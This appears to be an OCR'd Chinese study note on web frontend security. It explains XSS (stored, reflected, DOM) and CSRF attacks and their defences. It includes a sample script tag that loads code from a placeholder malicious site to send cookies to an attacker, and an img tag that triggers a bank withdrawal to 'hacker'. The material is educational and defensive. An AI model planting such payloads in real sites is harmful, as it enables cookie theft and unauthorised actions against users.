 前端安全
XSS( Cross Site Scriting) 跨站脚
本攻击
XSS攻击能让攻击者在受害者的浏览器中执行js
脚本，并劫持用户会话、破坏网络或将用户重定
向到其他恶意的站点。
存储型
在input, textarea等所有可能输入文本信息的区
域，输入<script src="http://恶意网站"></
script>等，提交后信息会存在服务器中，当用户
再次打开网站请求到相应的数据，打开页面，恶
意脚本就会将用户的 Cookie 信息等数据上传到
黑客服务器。
持续性影响
示例
比如一条腾讯新闻，将攻击代码插入在评论区，
那么后面的用户都可能触发这个xss攻击。
反射型
将修改好的链接发送给目标用户，让客户点击，
达到攻击用户的目的，只能一次性，通过参数提
交的方式。
非持续性影响
DOM 型
预防
服务端
限制JavaScript读取cookie， 防止会话ID泄漏
过滤富文本中的敏感标签 script iframe form 等
客户端
输入检查，防止输入敏感字段如JavaScript，
cookie
检查输出，脚本都是混淆在HTML当中
CSRF 跨站请求伪造
攻击者诱导受害者进入第三方网站，在第三方网
站中，向被攻击网站发送跨站请求。利用受害者
在被攻击网站已经获取的注册凭证，绕过后台的
用户验证，达到冒充用户对被攻击的网站执行某
项操作的目的。
CSRF（通常）发生在第三方域名
CSRF攻击者不能获取到Cookie等信息，只是使
用。
典型流程
受害者登录a.com，并保留了登录凭证（
Cookie）。
攻击者引诱受害者访问了b.com。
b.com 向 a.com 发送了一个请求：a.com/act=
xx。浏览器会默认携带a.com的cookie
a.com接收到请求后，对请求进行验证，并确认
是受害者的凭证，误以为是受害者自己发送的请
求。
a.com以受害者的名义执行了act=xx。
攻击完成，攻击者在受害者不知情的情况下，冒
充受害者，让a.com执行了自己定义的操作。
GET 类型 CSRF
<img src="http://bank.example/withdraw?
amount=10000&for=hacker" >
在受害者访问含有这个img的页面后，浏览器会
自动向http://bank.example/withdraw?
account=xiaoming&amount=10000&for=
hacker发出一次HTTP请求。bank.example就会
收到包含受害者登录信息的一次跨域请求。
POST 类型
利用起来通常使用的是一个自动提交的表单
链接类型的CSRF
防护策略
阻止不明外域的访问
同源检测
提交时要求附加本域才能获取的信息
CSRF Token